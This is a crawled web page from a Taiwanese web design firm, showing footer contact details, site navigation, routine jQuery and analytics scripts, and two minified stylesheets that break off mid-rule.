<p><img alt="" src="https://www.nim.com.tw/domain/www/upload/file/2308100737126aa65.png" style="height:4463px; width:1920px" /></p>
      </div>

      
    </div>
    </div>
  </div>
</div>


<!-- end produce produce/index -->
  </div>
  </main>
<div class="footer-slogan en">
  <strong style="font-size: 18px; margin-bottom: 20px;">Our success comes from your success.</strong>
  <strong style="display: inline-block;">網頁設計</strong>、
  <strong style="display: inline-block;">網站架設</strong>、
  <strong style="display: inline-block;">網站建置</strong>、
  <strong style="display: inline-block;">網站製作</strong>、
  <strong style="display: inline-block;">APP開發</strong>、
  <strong style="display: inline-block;">PHP程式開發</strong>、
  <strong style="display: inline-block;">RWD響應式</strong>
</div>
<div id="footer-nav">
  <div class="center">
    <section class="right">
      <strong>聯絡資訊</strong>
      <ul>
        <li>奈思創藝有限公司</li>
        <li><a href="mailtop:service@nim.com.tw">service@nim.com.tw</a></li>
        <li><a href="http://www.nim.com.tw">http://www.nim.com.tw</a></li>
        <li>台北市大同區承德路三段51巷20號2樓</li>
        <li><a href="tel:022585-5865">(02)2585-5865</a><i>(AM-10：00~PM-07：00)</i></li>
      </ul>
      <div class="icon-container"> <a rel="noreferrer" class="icon-facebook-2" title="facebook" href="https://www.facebook.com/NiceInteractiveMedia/?fref=ts" target="_blank"></a> 
        <a rel="noreferrer" class="icon-gplus-2" title="google" href="https://plus.google.com/118228655310391440308/about" target="_blank"></a> 
        <a rel="noreferrer" class="icon-instagram-1" title="instagram" href="https://www.instagram.com/niceide_art/" target="_blank"></a> 
        <a rel="noreferrer" class="icon-youtube-1" title="youtube" href="https://www.youtube.com/user/stjenny38" target="_blank"></a> 
      </div>
    </section>
    <section class="left">
            <ul><li class="main-navigation-about navigation-5" data-id="5" data-node="about" data-rank="1"><a  href="/about/" title="關於奈思" data-node="about">關於奈思</a><ul class="main-navigation-about-ul navigation-5-ul"><li class="main-navigation-about/history navigation-43" data-id="43" data-node="about/history" data-rank="2"><a href="/about/#history" title="公司沿革" data-node="about/history">公司沿革</a></li><li class="main-navigation-about/concept navigation-47" data-id="47" data-node="about/concept" data-rank="2"><a href="/about/#concept" title="經營理念" data-node="about/concept">經營理念</a></li></ul></li><li class="main-navigation-services navigation-7" data-id="7" data-node="services" data-rank="1"><a  href="/services/" title="Services" data-node="services">Services</a><ul class="main-navigation-services-ul navigation-7-ul"><li class="main-navigation-services/webdesign navigation-31" data-id="31" data-node="services/webdesign" data-rank="2"><a  title="提升您的商業競爭力" href="/services/webdesign/" title="網頁形象設計" data-node="services/webdesign">網頁形象設計</a></li><li class="main-navigation-services/program-development navigation-32" data-id="32" data-node="services/program-development" data-rank="2"><a  title="精撰網頁程式 成就您成功的強大推手" href="/services/program-development/" title="程式開發" data-node="services/program-development">程式開發</a></li><li class="main-navigation-services/rwd-design navigation-33" data-id="33" data-node="services/rwd-design" data-rank="2"><a  title="讓您的網頁走到哪  變到哪" href="/services/rwd-design/" title="RWD響應式網頁設計" data-node="services/rwd-design">RWD響應式網頁設計</a></li><li class="main-navigation-services/online-store navigation-34" data-id="34" data-node="services/online-store" data-rank="2"><a  title=" Welcome 電子商務時代 " href="/services/online-store/" title="網路開店" data-node="services/online-store">網路開店</a></li><li class="main-navigation-services/keyword-advertise navigation-37" data-id="37" data-node="services/keyword-advertise" data-rank="2"><a  title="google,yahoo關鍵字廣告" href="/services/keyword-advertise/" title="關鍵字廣告" data-node="services/keyword-advertise">關鍵字廣告</a></li><li class="main-navigation-services/hosting navigation-38" data-id="38" data-node="services/hosting" data-rank="2"><a  title="奈思網頁設計提供客戶安心保證" href="/services/hosting/" title="虛擬主機" data-node="services/hosting">虛擬主機</a></li><li class="main-navigation-services/domain navigation-46" data-id="46" data-node="services/domain" data-rank="2"><a  title="奈思網頁設計DNS代辦設定申請" href="/services/domain/" title="網域申請" data-node="services/domain">網域申請</a></li><li class="main-navigation-services/online-payment navigation-40" data-id="40" data-node="services/online-payment" data-rank="2"><a  title="奈思創藝代辦申請另有優惠" href="/services/online-payment/" title="線上金流" data-node="services/online-payment">線上金流</a></li><li class="main-navigation-services/sms navigation-42" data-id="42" data-node="services/sms" data-rank="2"><a  title="簡訊平台價格級距表" href="/services/sms/" title="Nice 簡訊平台" data-node="services/sms">Nice 簡訊平台</a></li><li class="main-navigation-services/art navigation-75" data-id="75" data-node="services/art" data-rank="2"><a  href="/services/art/" title="牆壁彩繪" data-node="services/art">牆壁彩繪</a></li></ul></li><li class="main-navigation-web-design navigation-8" data-id="8" data-node="web-design" data-rank="1"><a  href="/web-design/" title=" Works" data-node="web-design"> Works</a><ul class="main-navigation-web-design-ul navigation-8-ul"><li class="main-navigation-web-design/e-commerce navigation-11" data-id="11" data-node="web-design/e-commerce" data-rank="2"><a  href="/web-design/e-commerce/" title="電子商務" data-node="web-design/e-commerce">電子商務</a></li><li class="main-navigation-web-design/business navigation-10" data-id="10" data-node="web-design/business" data-rank="2"><a  href="/web-design/business/" title="企業網站" data-node="web-design/business">企業網站</a></li><li class="main-navigation-web-design/event navigation-12" data-id="12" data-node="web-design/event" data-rank="2"><a  href="/web-design/event/" title="活動網站" data-node="web-design/event">活動網站</a></li><li class="main-navigation-web-design/system-tools navigation-62" data-id="62" data-node="web-design/system-tools" data-rank="2"><a  href="/web-design/system-tools/" title="系統工具" data-node="web-design/system-tools">系統工具</a></li><li class="main-navigation-web-design/diet navigation-14" data-id="14" data-node="web-design/diet" data-rank="2"><a  href="/web-design/diet/" title="飲食網站" data-node="web-design/diet">飲食網站</a></li><li class="main-navigation-web-design/art navigation-22" data-id="22" data-node="web-design/art" data-rank="2"><a  href="/web-design/art/" title="設計師官網" data-node="web-design/art">設計師官網</a></li><li class="main-navigation-education navigation-50" data-id="50" data-node="education" data-rank="2"><a  href="/education/" title="教育機構" data-node="education">教育機構</a></li><li class="main-navigation-web-design/one-page navigation-13" data-id="13" data-node="web-design/one-page" data-rank="2"><a  href="/web-design/one-page/" title="landing page" data-node="web-design/one-page">landing page</a></li></ul></li><li class="main-navigation-blog navigation-6" data-id="6" data-node="blog" data-rank="1"><a  href="/blog/" title="Blog" data-node="blog">Blog</a><ul class="main-navigation-blog-ul navigation-6-ul"><li class="main-navigation-blog/seo navigation-28" data-id="28" data-node="blog/seo" data-rank="2"><a  href="/blog/seo/" title="SEO搜尋優化" data-node="blog/seo">SEO搜尋優化</a></li><li class="main-navigation-blog/email-marketing navigation-55" data-id="55" data-node="blog/email-marketing" data-rank="2"><a  href="/blog/email-marketing/" title="電子郵件行銷" data-node="blog/email-marketing">電子郵件行銷</a></li><li class="main-navigation-blog/frontend navigation-58" data-id="58" data-node="blog/frontend" data-rank="2"><a  href="/blog/frontend/" title="前端設計師技術分享" data-node="blog/frontend">前端設計師技術分享</a></li><li class="main-navigation-blog/teach-php navigation-27" data-id="27" data-node="blog/teach-php" data-rank="2"><a  href="/blog/teach-php/" title="PHP網頁設計教學" data-node="blog/teach-php">PHP網頁設計教學</a></li><li class="main-navigation-blog/web-design-tutorial navigation-26" data-id="26" data-node="blog/web-design-tutorial" data-rank="2"><a  href="/blog/web-design-tutorial/" title="網頁設計教學" data-node="blog/web-design-tutorial">網頁設計教學</a></li><li class="main-navigation-blog/economic navigation-25" data-id="25" data-node="blog/economic" data-rank="2"><a  href="/blog/economic/" title="網路產業" data-node="blog/economic">網路產業</a></li><li class="main-navigation-blog/nice-design navigation-60" data-id="60" data-node="blog/nice-design" data-rank="2"><a  href="/blog/nice-design/" title="nice設計" data-node="blog/nice-design">nice設計</a></li><li class="main-navigation-blog/articles-wall navigation-15" data-id="15" data-node="blog/articles-wall" data-rank="2"><a  href="/blog/articles-wall/" title="精選文章" data-node="blog/articles-wall">精選文章</a></li><li class="main-navigation-blog/latest navigation-54" data-id="54" data-node="blog/latest" data-rank="2"><a  href="/blog/latest/" title="內部消息" data-node="blog/latest">內部消息</a></li></ul></li><li class="other-navigation-sitemap navigation-74" data-id="74" data-node="sitemap" data-rank="1"><a  href="/sitemap/" title="Sitemap" data-node="sitemap">Sitemap</a></li></ul> </section>
  </div>
  
</div>
<footer id="footer">
  <div class="bottom-navigation default-bottom-navigation"><ul><li class="bottom-navigation-privacy-policy navigation-80" data-id="80" data-node="privacy-policy" data-rank="1"><a  title="privacy-policy" href="/privacy-policy/" title="隱私政策" data-node="privacy-policy">隱私政策</a></li><li class="bottom-navigation-terms-of-service navigation-81" data-id="81" data-node="terms-of-service" data-rank="1"><a  title="Terms of service" href="/terms-of-service/" title="服務條款" data-node="terms-of-service">服務條款</a></li></ul> </div>
  <div class="copyright"></div>
  </footer>
<!--[if IE 9]>
<link rel="stylesheet" type="text/css" href="/domain/www/theme/frontend/ie9.css">
<![endif]-->
<link rel="preload" href="/domain/www/theme/frontend/ie.css" as="style" onload="this.rel='stylesheet'">
<div id="overlay-loading"></div>
<script>
	  setTimeout(function() {
    $('#wrapper, #footer').css({ visibility: "visible" }); 
    $('#overlay-loading').fadeOut();
  }, 1000);
		
		if ($(window).width() > 768) {
		$.getScript('https://www.nim.com.tw/javascript/jquery.droppy.js', function() {
			$("#header .main-navigation ul").droppy();
		});
	}
			
		$('#header .navigation-8 > a,#header .navigation-10 > a').addClass('hover');
	
	$('#produce-detail .zoom, #produce-detail .invite').colorbox({ opacity:0.35, width:520 });	
		
	
	if ($(window).width() < 768) {
		$('.main .container table, .main .container td, .main img').removeAttr('style');
	}
  
  // Lazy Load
  if ($('#wrapper img.lazy').length > 0) {
    $.getScript('https://www.nim.com.tw/javascript/jquery.lazyload.min.js', function() {
      $('img.lazy').lazyload({
        effect: 'fadeIn',
        threshold: 180
      });
    });
  }
	// 取得 window 高度 document 高度 element 高度 
	//alert('window -> ' + $(window).height() + ' document -> ' + $(document).height() + ' id -> ' + $('.main').height());
	// 觀察 body 中的 jquery get
	$(document).on('click', '.jquery-get', function() {
		//var class = this.className;
		//$(this).removeClass(class).addClass('loading');
		
		var target = $(this).attr('data-target') == undefined ? 'body' : $(this).attr('data-target');
		var method = $(this).attr('data-method') == undefined ? 'append' : 'html';
		
		$.get($(this).attr('href'), function(response) {
			if (method == 'append') {
				$(target).append(response);
			} else {
				$(target).html(response); 
			}
		});
		//$(this).removeClass('loading').addClass(class);
		return false;
	});
	// 觀察 body 中的 jquery confirm get
	$(document).on('click', '.jquery-confirm-get', function() {
		if (confirm($(this).attr('data-confirm'))) {
			$.get($(this).attr('href'), function(response) { $('body').append(response); });
		}
		return false;
	});
	// 觀察 body 中的 jquery post append
	$(document).on('click', '.jquery-post-append', function() {
		var form = $(this).closest('form').attr('id');
		var target = $(this).attr('data-target') != undefined ? $(this).attr('data-target') : '#' + form;
		
		$.post($(this).attr('href') + '&validator=' + form, $('#' + form).serialize(), function(response) { $(target).append(response); });
		return false;
	});
	
		
		
		
	// 延遲載入外掛 js
	/*
	(function(w, d, s) {
		function go(){
			
		}
		if (w.addEventListener) { w.addEventListener('load', go, false); }
		else if (w.attachEvent) { w.attachEvent('onload', go); }
	}(window, document, 'script'));
	*/
</script>
</script> 
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-52813031-1', 'auto');
  ga('send', 'pageview');
	/*
	ga(function() {
		var trackers = ga.getAll();
		
		trackers.forEach(function(tracker) {
			console.log('trackingId', tracker.b.data.values[':trackingId']);
     	console.log('clientId', tracker.b.data.values[":clientId"])
		});
	});*/
</script>
<!--可讓影片滿版-->
<script src="/domain/www/theme/jquery/body.min.js"></script>
<script type="application/javascript" src="/domain/www/theme/frontend/jquery/objectFitPolyfill.basic.min.js"></script>
<!--[if lte IE 9]> 
<div class="nu-unsupported"> 
  <div class="container">
				<h3>Oops, your web browser is no longer supported.</h3>
		<p>Get the latest</p>
				<a href="https://www.google.com/search?q=Chrome" target="_blank" style="text-decoration:underline;">
			<strong>Google Chrome</strong>
		</a>
    <a href="https://www.google.com/search?q=Edge" target="_blank" style="text-decoration:underline;">
			<strong>Microsoft Edge</strong>
		</a>
		<a href="https://www.google.com/search?q=Firefox" target="_blank" style="text-decoration:underline;">
			<strong>Firefox</strong>
		</a>
		<a href="https://www.google.com/search?q=Opera Web Browser" target="_blank" style="text-decoration:underline;">
			<strong>Opera</strong>
		</a>
  </div>
</div>
<![endif]-->
<noscript>
  <div class="nu-unsupported"> 
    <div class="container"> 
						<h3>Oops, your web browser Javascript is not enabled.</h3>
			<p>Please enable Javascript in your browser.</p>
			    </div>
  </div>
</noscript>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.nim.com.tw/domain/www/theme/frontend/core.css
body_size: 688
content:
@import url(animate.css);@import url(font.css);@font-face{font-family:'Montserrat Light';font-display:swap;src:url(montserrat/Montserrat-Light.otf) format("opentype")}@font-face{font-family:'Montserrat Hairline';font-display:swap;src:url(montserrat/Montserrat-Hairline.otf) format("opentype")}@font-face{font-family:'Montserrat Regular';font-display:swap;src:url(montserrat/Montserrat-Regular.otf) format("opentype")}@font-face{font-family:'Montserrat Bold';font-display:swap;src:url(montserrat/Montserrat-Bold.otf) format("opentype")}.keyword{display:inline-block !important;margin:0 !important;padding:0 !important;max-width:auto !important;width:auto !important}.right-nav{position:fixed;right:20px;bottom:76px;z-index:999999}.right-nav a{text-align:center;font-size:20px;color:#fff !important;background:#000;display:block;padding-top:8px;margin-bottom:7px;border-radius:100%;box-sizing:border-box;width:45px;height:45px}.right-nav a:hover{background:#777}.right-nav strong{text-indent:-999px;display:block;overflow:hidden}[id$='-nav']{position:relative;z-index:9;background:#fff}[id$='-nav'] a:hover{color:#ccc !important}.button{display:inline-block;margin-top:5px;height:25px;cursor:pointer}.text{border:1px solid #c0bbb4;height:17px;padding-top:3px}.select{border:1px solid #c0bbb4}.checkbox{vertical-align:middle;margin:0 5px 0 0}.textarea{color:#666;border:1px solid #c0bbb4;padding-top:5px;width:100%}form .error{position:absolute;color:#fff;font-size:11px;background:#000;opacity:.7;filter:alpha(opacity=70);display:block;line-height:22px;padding:0 7px;margin:0;border:0;box-shadow:0 0 3px #000;height:22px}.record{color:#595758}.record span{color:#333}#pagination{font-size:11px;text-align:center;padding:0;margin:30px 0 10px;list-style:none;clear:both}#pagination li{display:inline-block;overflow:hidden}#pagination li a{line-height:25px;text-decoration:none;color:#000;background:#fff;display:block;_display:inline;padding:0 8px;height:25px;overflow:hidden}#pagination li a:hover,#pagination .hover{color:#fff;background:#000;border:1px solid #000}.mark{position:absolute;top:0;left:0;font-size:15px;font-weight:700;color:#fff;letter-spacing:2px;background:red;opacity:.6;filter:alpha(opacity=60);padding:5px;min-height:20px}#instagram{position:relative;border-bottom:1px #444 solid;width:100%}#instagram .container{overflow:hidden}#instagram .item{position:relative;z-index:1;float:left;display:block;width:calc(100% / 8)}#instagram .item:nth-child(8n){margin-right:0}#instagram .hide-icons{position:absolute;top:0;left:0;right:0;bottom:0;z-index:2;text-align:center;background:#fff;opacity:.5;padding:40% 0 0;-webkit-transition:all .2s ease-in;-moz-transition:all .2s ease-in;-ms-transition:all .2s ease-in;transition:all 0.2s ease-in}#instagram .hide-icons:hover{opacity:0;-webkit-transition:all .2s ease-in;-moz-transition:all .2s ease-in;-ms-transition:all .2s ease-in;transition:all 0.2s ease-in}#instagram .container img{width:100%}


--- FILE ---
content_type: text/css
request_url: https://www.nim.com.tw/domain/www/theme/frontend/customize.css
body_size: 3968
content:
#customize-news{background:url(images/footer.png) top center no-repeat;padding:80px 7% 100px;margin:0 auto;width:86%;overflow:hidden}#customize-news h1{color:#333;text-align:center}#customize-news strong{font-size:15px;color:#ccc;margin-bottom:40px}#customize-news strong:before{background:#e60012;display:block;margin:15px auto;width:50px;height:2px;content:""}#customize-news section{margin:auto;max-width:1024px;overflow:hidden}#customize-news section ul li{float:left;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:0 20px;width:calc(100% / 3)}@media screen and (max-width: 829px){#customize-news section li{float:none !important;margin:0 auto 30px;max-width:300px;width:100% !important}}#customize-news section li .image{display:block;height:90px}#customize-news section li img{vertical-align:middle;display:block;margin:0 auto 20px}#customize-news section li h2{text-align:center;font-size:20px;color:#333;display:block;margin:0 auto 15px}#customize-news section li h2:after{background:#ccc;display:block;margin:10px auto 0;width:20px;height:1.5px;content:""}#customize-news section li em{font-size:16px;text-align:center !important;color:#333;display:block;margin-bottom:10px}#customize-news section li span{font-size:13px;font-weight:300;letter-spacing:1.5px;line-height:25px;color:#999}#customize-about{background:#000;padding:80px 7%;margin:0 auto;width:86%;overflow:hidden}#customize-about .b-bottom-t{font-size:30px;font-family:'Montserrat Bold','微軟正黑體';line-height:35px;text-transform:uppercase;color:#fff;margin-bottom:30px;padding:0 0 35px}#customize-about .b-bottom-t::before{position:absolute;left:0;right:0;bottom:0;background:#e60012;margin:0 auto;width:50px;height:2px;content:""}#customize-about h2{text-align:center}#customize-about h2 b{font-size:13px;font-family:'Montserrat Hairline', seri, sans-serif;color:#ccc;display:block}#customize-about section{color:#666;margin:0 auto;max-width:550px;width:100%}#customize-about section p{color:#999;margin:0 auto 50px}#customize-about a{font-size:12px;letter-spacing:2px;text-align:center;text-transform:uppercase;color:#333;background:#fff;cursor:pointer;display:block;margin:0 auto 30px;border:1px #ddd solid;width:120px}#customize-about .video{float:right;height:270px;overflow:hidden}#customize-about .video video{position:relative;top:-43px}[id^="customize-"] strong{font-size:18px;text-align:center;line-height:45px;color:#999;display:block}[id^="customize-"] strong b{font-size:13px;font-family:'Montserrat Hairline', seri, sans-serif;color:#999;display:block}#customize-services{position:relative;background:url(images/branch.png);overflow:hidden}#services-background{position:absolute;top:0;z-index:-1;width:100%}#customize-services .footer-img{margin:0 auto 30px}#customize-services section{padding:5%;color:#000}#customize-services section p{font-size:13px;text-align:left !important;letter-spacing:2px;color:#fff;max-width:550px;margin:0 auto 20px;width:95%;overflow:hidden}#customize-services h2{font-size:3.5em;font-family:'Montserrat Bold';line-height:45px;letter-spacing:2px;text-align:center;text-transform:uppercase;color:#fff;text-shadow:1px 1px 5px rgba(0,0,0,0.6);margin:0 0 5px}#customize-services h2 b{font-size:12px;font-family:'Montserrat Hairline';font-weight:100 !important;color:#fff;display:block}#customize-services a{font-size:12px;letter-spacing:3px;text-align:center;text-transform:uppercase;color:#fff;background:rgba(0,0,0,0.6);margin:0 auto 30px;border:1px #555 solid;width:120px}#customize-services ul{text-align:center;margin:0 0 50px;overflow:hidden}#customize-services ul li{display:inline-block !important;margin:0 10px}#customize-services ul li:nth-child(2){animation-delay:0.2s}#customize-services ul li:nth-child(3){animation-delay:0.4s}#customize-services ul li:nth-child(4){animation-delay:0.6s}#customize-services ul li i{color:#fff;background:rgba(0,0,0,0.4);width:100px;height:100px;-webkit-border-radius:100%;border-radius:100%;behavior:url(pie/pie.php);-webkit-transform:scale(0.8, 0.8);transform:scale(0.8, 0.8);-webkit-transition:all .2s ease-in;transition:all 0.2s ease-in}#customize-services ul li i:before{font-size:50px;text-align:center;line-height:100px;vertical-align:bottom;content:icon;display:block}#customize-services ul li i:hover{opacity:10;-webkit-transform:scale(0.9, 0.9);transform:scale(0.9, 0.9);-webkit-transition:all .2s ease-in;transition:all 0.2s ease-in}#customize-services ul li p{text-align:center !important;font-size:14px;font-weight:700;line-height:13px;color:#fff}#customize-services ul li p span{font-size:13px;font-family:'Montserrat Light', seri, sans-serif;color:#999;display:none;margin:5px 0 0}[id^='customize']:lang(en) h2{font-size:20px}[id*='customize']:lang(en) .bar{padding:20px 0 !important}#customize-services:lang(en) section{line-height:25px;color:#fff;margin:0 auto;width:90%}#customize-partner{background:#fff;padding-bottom:80px;width:100%}@media screen and (max-width: 400px){#customize-partner{padding-bottom:0}}#customize-partner .container{margin:auto;padding-bottom:20px;max-width:1024px;overflow:hidden}#customize-partner .container ul{display:table;display:block}#customize-partner .container ul li{float:left;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:40px 10px;width:calc(100% / 4);height:160px}@media screen and (max-width: 829px){#customize-partner .container ul li{border-bottom:1px #eee solid !important;width:calc(100% / 2)}}@media screen and (max-width: 400px){#customize-partner .container ul li{border-bottom:1px #eee solid !important;width:calc(100% / 1)}}#customize-partner .container ul li:nth-child(1),#customize-partner .container ul li:nth-child(2),#customize-partner .container ul li:nth-child(3),#customize-partner .container ul li:nth-child(4){border-bottom:1px #eee solid}#customize-partner .container ul li:nth-child(1),#customize-partner .container ul li:nth-child(2),#customize-partner .containe ul li:nth-child(3),#customize-partner .container ul li:nth-child(5),#customize-partner .container ul li:nth-child(6),#customize-partner .container ul li:nth-child(7){border-right:1px #eee solid}#customize-partner .container ul li div{vertical-align:middle;display:table;text-align:center;width:100%}#customize-partner .container ul li img{-webkit-filter:grayscale(1);filter:grayscale(1);display:block;width:100%;margin:auto !important}#customize-partner .container ul li:nth-child(1) img{max-width:150px}#customize-partner .container ul li:nth-child(2) img{max-width:200px}#customize-partner .container ul li:nth-child(3) img{max-width:150px}#customize-partner .container ul li:nth-child(4) img{max-width:230px}#customize-partner .container ul li:nth-child(5) img{max-width:180px}#customize-partner .container ul li:nth-child(6) img{max-width:200px}#customize-partner .container ul li:nth-child(7) img{max-width:150px}#customize-partner .container ul li:nth-child(8) img{max-width:200px}#customize-partner .rwd{display:none}#customize-services-nav{position:absolute;top:291px;z-index:999;text-align:center;background:#fff;display:block;padding:12px 0;border-top:1px #ccc solid;border-bottom:1px #ccc solid;width:100%}#customize-services-nav a{font-size:12px;letter-spacing:1px;color:#999;display:inline-block;margin:0 10px 0 0}#customize-services-nav .services-7{display:none}.fixednav{position:fixed !important;top:90px !important;z-index:9999 !important;text-align:center;background:#000 !important;display:block;padding:10px 0;width:100% !important}#customize-customers{padding:0 0 40px}#customize-customers .bar{padding:35px 0 15px;margin:0 0 25px;background:url(images/footer.png) bottom center no-repeat;width:100%}#customize-customers .bar strong{font-size:25px;text-align:center;line-height:27px;color:#333;display:block}#customize-customers .bar strong b{font-size:13px;text-transform:uppercase;font-family:'Montserrat Hairline', seri, sans-serif;color:#999;display:block}#customize-customers .container{position:relative;padding:0 0 50px;width:100%;max-width:1026px;overflow:hidden}#customize-customers .swiper-container{width:100%;height:100%}#customize-customers .swiper-slide{text-align:center;font-size:18px;background:#fff;display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center}@media screen and (max-width: 1024px){#customize-services{background:#fff url(images/black-white-city.png) left bottom no-repeat;background-size:cover}#services-background{display:none}.fixednav{display:none !important}}@media screen and (max-width: 829px){#layerslider{display:none}#customize-banner{width:100%;display:-webkit-flex;display:-ms-flexbox;display:flex !important;-webkit-align-items:center;-ms-flex-align:center;align-items:center;overflow:hidden}.banner-1{margin:0 auto !important}#customize-banner .bar{text-align:center;padding:80px 0 0;margin:auto !important;width:100%}#customize-banner .bar img{position:relative;top:30px}#customize-banner .bar h2{font-size:25px}#customize-banner .bar h1,#customize-banner .bar p{font-size:200%;text-align:center}#customize-banner .bar h1{font-size:160%;margin:0 0 4px;color:#000}#customize-banner .bar p{font-size:14px;font-family:'Montserrat Hairline';text-transform:uppercase;letter-spacing:2px;color:#999;margin:0 0 20px}#customize-banner .bar span{font-size:12px;text-align:left;letter-spacing:3px;display:block;margin:0 auto 30px;max-width:300px}#customize-banner .bar a{font-size:12px;text-transform:uppercase;letter-spacing:3px;display:block;margin:0 auto 30px;width:120px}#customize-banner img{margin:auto;max-width:450px;width:100%}#customize-about .b-bottom-t{font-size:2em;margin-bottom:20px}#customize-services-nav{width:100%;overflow-x:scroll}.scroll-box{text-align:left;padding:0 20px;width:955px}#customize-services h2{font-size:2.2em}#customize-customers .container,#customize-services p,#customize-about section,.container,#customize-services ul{width:100%}#customize-services ul li{float:left;text-align:center;display:inline-block;margin:0;width:calc(100% / 6)}#customize-services ul li i{width:70px;height:70px}#customize-services ul li i:before{font-size:25px;text-align:center;line-height:70px;content:icon}#customize-customers .container ul li:nth-child(3n){margin-right:0}#customize-customers .container ul li:nth-child(5n){margin-right:calc(25px * 3 / 3)}#customize-customers .container ul li{float:left;background:#fff;width:calc(100% / 3 - 25px);margin-right:calc(25px * 3 / 3);margin-bottom:calc(25px * 3 / 3)}}@media screen and (max-width: 480px){#customize-services ul li{float:left;text-align:center;display:inline-block;margin:0;width:calc(100% / 3)}}.landing .heading h2,.landing .heading h2 span{display:block}[id^="page-"]{position:relative}.landing .heading{text-align:center;padding:80px 0 40px}.landing .heading i{font-size:25px}.landing .heading h2{font-size:25px;font-weight:900;letter-spacing:2px;line-height:35px;color:#333;margin-bottom:20px}.landing .heading h2:hover>span{color:#999}.landing .heading h2 figure{margin:auto;width:80px;height:20px}.landing .heading h2,.landing .heading h2 figure span,.landing .heading h2 span,.landing .heading h2:hover>span{-webkit-transition:all .2s ease-in;transition:all 0.2s ease-in}.landing .heading h2 figure span{background:#999;display:block;margin:0 0 3px;height:1px}.landing .heading h2 figure span:nth-child(1){width:20px}.landing .heading h2 figure span:nth-child(2){width:100%}.landing .heading h2 figure span:nth-child(3){width:50px}.landing .heading h2:hover figure span:nth-child(1){width:60px}.landing .heading h2:hover figure span:nth-child(2){width:80%}.landing .heading h2:hover figure span:nth-child(3){width:70px}.landing .heading h2 span{font-size:18px;letter-spacing:1px;text-transform:uppercase;font-family:"Montserrat SemiBold"}.landing .container{padding-bottom:5%}em{font-style:normal}@media (max-width: 829px){.landing .heading{text-align:center;padding:40px 0 0}.landing .heading h2{font-size:20px;font-weight:900;letter-spacing:2px;line-height:30px;margin-bottom:10px}}.our-customers{background:#f7f7f7;padding-bottom:50px}.our-customers .container{margin:auto;max-width:1200px;overflow:hidden}.our-customers ul{float:left;list-style:none;padding:0;margin:0 0 30px}.our-customers ul li{padding:0 50px;margin-bottom:30px}.our-customers ul li img{-webkit-filter:grayscale(1);filter:grayscale(1)}.our-customers ul li img:hover{-webkit-filter:grayscale(0);filter:grayscale(0)}@media (max-width: 829px){.our-customers .container{padding:0 2%;max-width:inherit;width:100%}}#site,.background{position:fixed;left:0;right:0;display:none;z-index:99999}.background{top:0;bottom:0}#site{top:calc(100% / 2 - 187.5px);background:#fff;display:none;padding:20px;margin:auto;max-width:800px;min-height:200px}#site ul{list-style:none}#site .close,#site .close:hover{-webkit-transition:all .2s ease-in;transition:all 0.2s ease-in}#site .close{position:absolute;top:2px;right:5px;font-size:30px;text-align:center;font-family:'Montserrat UltraLight';color:#fff;background:#000;cursor:pointer;width:30px;-webkit-transform:scale(1, 0.8);transform:scale(1, 0.8)}#site .close:hover{color:#fff;background:#999}#site .left{float:left;margin-right:30px;width:300px;min-height:200px}#site .right{float:left;width:calc(100% - 350px)}#site img{display:block;border:1px #eee solid}#site .right .bar{font-size:20px;padding:0 0 15px}#site .right p{font-size:13px;text-align:justify;text-justify:inter-ideograph;letter-spacing:1px;padding:0 0 20px}#site .right ul{font-size:12px;line-height:25px}#site .right strong{display:inline-block;margin:0 20px}#site .right ul b{line-height:20px;color:#fff;display:inline-block;padding:0 7px;margin:0 3px 0 7px;-webkit-border-radius:5px;border-radius:5px;behavior:url(pie/pie.php);height:20px}#site .right ul b:nth-child(1){background:#fa8b08}#site .right ul b:nth-child(2){background:#00abb1}#site .right ul b:nth-child(3){background:#b10c00}#site .right ul b:nth-child(4){background:#8cc005}.background{top:0;bottom:0;z-index:9999;background:rgba(0,0,0,0.8)}.the-web-site{background:#f7f7f7}.the-web-site .container{margin:auto;max-width:1200px;overflow:hidden}.the-web-site ul{list-style:none}.the-web-site ul li{float:left;padding:0 15px;margin-bottom:50px;width:calc(100% / 6)}.the-web-site ul li img{-webkit-filter:grayscale(1);filter:grayscale(1)}.the-web-site ul li img:hover{-webkit-filter:grayscale(0);filter:grayscale(0)}@media (max-width: 1280px){.the-web-site ul li{padding:0 30px;margin-bottom:40px}}@media (max-width: 829px){.the-web-site ul li{margin-bottom:40px;padding:0 40px;width:calc(100% / 4)}}@media (max-width: 450px){.the-web-site ul li{padding:0 15px;width:calc(100% / 3)}}#customize-banner{display:none}#layerslider{font-family:"Microsoft JhengHei", seri, sans-serif;font-weight:500;line-height:22px;letter-spacing:1.5px}#layerslider strong,#layerslider p{font-family:"Microsoft JhengHei", seri, sans-serif;line-height:22px;font-weight:400}.ls-nav-prev,.ls-nav-next{top:52% !important}#layerslider .en{font-family:'Montserrat Regular', seri, sans-serif;font-weight:300;text-transform:uppercase;line-height:20px}.ls-nav-start,.ls-bottom-slidebuttons,.ls-nav-stop{top:-40px !important}.ls-circle-timer{top:110px;right:20px}#layerslider .slide-1 h2,#layerslider .slide-1 p,#layerslider .slide-1 span,#layerslider .rwd h2,#layerslider .rwd p,#layerslider .rwd span,#layerslider .slide-3 h2,#layerslider .slide-3 p,#layerslider .slide-3 span{left:10% !important;line-height:18px !important;letter-spacing:2.5px !important}#layerslider #slide-2 h2,#layerslider #slide-2 p{color:#333 !important}#layerslider #slide-2 span{color:#999 !important}#layerslider #slide-3 h2,#layerslider #slide-3 p{color:#fff !important}#layerslider #slide-3 span{color:#999 !important}#layerslider .slide-1 h2{top:34% !important;font-size:3.2em !important}#layerslider #slide-2 h2{top:35% !important;font-size:2.8em !important}#layerslider #slide-2 p{font-size:2.2em !important}#layerslider #slide-2 span{font-size:13px !important;line-height:18px !important}#layerslider #slide-2 .more-2{top:58% !important;left:10% !important}@media screen and (max-width: 1444px){#layerslider #slide-2 h2{top:38% !important;font-size:2.4em 